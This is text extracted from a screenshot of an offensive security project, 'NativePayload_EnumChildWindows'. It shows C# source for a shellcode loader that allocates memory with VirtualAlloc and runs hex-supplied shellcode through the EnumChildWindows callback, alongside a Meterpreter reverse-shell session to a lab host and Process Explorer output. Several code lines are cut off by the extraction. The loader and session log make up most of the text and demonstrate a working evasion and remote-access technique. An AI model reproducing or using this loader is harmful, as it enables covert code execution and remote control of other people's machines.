 [*] Meterpreter session 11 opened (192.168.56.1:4444 -> 192.168.56.107:49257) at 2021-03-14 15:42:26 -0400
meterpreter > getpid
Current pid: 5628
meterpreter > shell
Process 6744 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\w7\source\repos\NativePayload_EnumChildWindows\NativePayload_EnumChildWindows\bin\Debug>
4:44 PM
View Project Build Debug Test Analyze Tools Extensions Window
Debug Any CPU Start
NativePayload_EnumChildWindows
NativePayload_EnumChildWindows
Toolbox
Command Prompt - NativePayload_EnumChildWindows.exe  "fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,51,56,48,31,d2,65,48,
NativePayload_EnumChildWindows , Published by Damon Mohammadbagher , Mar 2021
NativePayload_EnumChildWindows Callback Functions Technique via (EnumChildWindows) AP
[!] [3/14/2021 4:41:23 PM]::VirtualAlloc.Result[007B0000]
Bingo: Meterpreter Session via callback functions Technique by "EnumChildWindows"  ;)
46 //[DllImport("kernel32.dll")]
47 //public static extern IntPtr LoadLibraryW([MarshalAs(Unman
48 [DllImport("kernelbase.dll")]
1 reference
49 public static extern IntPtr VirtualAlloc(IntPtr lpAddress,
50 [DllImport("user32.dll")]
1 reference
51 private static extern bool EnumChildWindows(IntPtr hwndparent, IntPtr lpenumfunc, uint lparam);
52
0 references
53 static void Main(string[] args)
54 {   /// .Net 3.5 / 4.0 only ;)
55 Console.WriteLine();
56 Console.ForegroundColor = ConsoleColor.DarkGray;
57 Console.WriteLine("NativePayload_EnumChildWindows , Published by Damon Mohammadbagher , Mar 2021");
58 Console.ForegroundColor = ConsoleColor.Gray;
59 Console.WriteLine("NativePayload_EnumChildWindows Callback Functions Technique via (EnumChildWindows) API");
60 Console.WriteLine();
61 string[] X = args[0].Split(',');
62 byte[] Xpayload = new byte[X.Length];
63 for (int i = 0; i < X.Length;) { Xpayload[i] = Convert.ToByte(X[i], 16); i++; }
64 Console.WriteLine();
65 IntPtr p = VirtualAlloc(IntPtr.Zero, (uint)Xpayload.Length, AllocationType.Commit, MemoryProtectio
66 Marshal.Copy(Xpayload, 0, p, Xpayload.Length);
67 //RtlMoveMemory(p, Xpayload, (uint)Xpayload.Length);
68 Console.WriteLine("[!] [" + DateTime.Now.ToString() + "]::VirtualAlloc.Result[" + p.ToString("X8")
69 System.Threading.Thread.Sleep(5555);
70 Console.WriteLine();
71 Console.WriteLine("Bingo: Meterpreter Session via callback functions Technique by \"EnumChildWindo
72 bool ok = EnumChildWindows(IntPtr.Zero, p, 0x0);
73 Console.ReadKey();
74 }
winlogon.exe 528
explorer.exe 2280
PtSessionAgent.exe 884
devenv.exe 5792
devenv.exe 4332
PerfWatson2.exe 5192
MSBuild.exe 7960
VBCSCompiler.exe 6888
cmd.exe 6748
NativePayload_EnumChildWindow... 5628
cmd.exe 6744
procexp64.exe 8080
cmd.exe 3596
NativePayload_EnumChildWindows.exe:5628 Properties
TCP/IP Security Environment .NET Assemblies .NET Performance
Image Performance Performance Graph Disk and Network
Count: 9
TID CPU Cycles Delta Start Address
6352 0.08 7,885,263 NativePayload_EnumChildWindows.ex
6684 0.02 2,265,773 ntdll.dll!RtlUserThreadStart
4808 < 0.01 418,308 ntdll.dll!TpIsTimerSet+0x7c0
7176 < 0.01 414,408 ntdll.dll!RtlValidateHeap+0x170
4000 < 0.01 413,406 ntdll.dll!RtlValidateHeap+0x170